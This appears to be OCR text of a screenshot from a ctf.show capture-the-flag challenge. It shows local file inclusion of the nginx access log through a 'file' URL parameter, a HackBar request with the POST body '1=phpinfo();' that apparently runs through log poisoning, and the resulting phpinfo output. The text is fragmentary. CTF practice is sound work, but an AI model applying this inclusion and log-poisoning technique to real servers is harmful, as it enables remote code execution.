 不安全 | 01656dbd-f309-45e6-ba43-45bc2548ffeb.challenge.ctf.show:8080/?file=/var/log/nginx/access.log
应用 ctf go Tools Extraderの博客 Nayst-blog 教务处 Gmail
172.12.0.6 - - [12/Jul/2021:03:21:18 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Sa
"GET /favicon.ico HTTP/1.1" 200 2291 "http://01656dbd-f309-45e6-ba43-45bc2548ffeb.challenge.ctf.show:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
172.12.0.6 - - [12/Jul/2021:03:23:04 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 474 "http://01656dbd-f309-45e6-ba43-45bc2548ffeb.challenge.ctf.show:8080/" "Mozilla
(KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36" 172.12.0.6 - - [12/Jul/2021:03:23:04 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "http://01656dbd-f309-45e6-ba43-45bc2548ff
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36" 172.12.0.6 - - [12/Jul/2021:03:23:19 +0000] "GET / HTTP/1.1" 2
PHP Version 7.3.11
php
System Linux d555486294b2 5.4.0-71-generic #79-Ubuntu SMP Wed Mar 24 10:56:57 UTC 2021 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://01656dbd-f309-45e6-ba43-45bc2548ffeb.challenge.ctf.show:8080/?file=/var/log/nginx/access.log
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name
1=phpinfo(); User-Agent